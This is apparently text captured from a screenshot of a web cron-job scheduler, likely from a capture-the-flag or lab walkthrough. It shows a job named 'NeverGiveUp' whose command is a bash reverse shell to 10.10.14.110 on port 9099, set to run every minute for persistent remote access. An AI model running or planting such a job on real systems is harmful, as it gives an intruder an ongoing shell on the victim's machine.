 Job
×
Name (Optional)
NeverGiveUp
Command
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.110/9099 0>&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.110/9099 0>&1'
Enable error logging.
Mailing Hooks
Cancel Save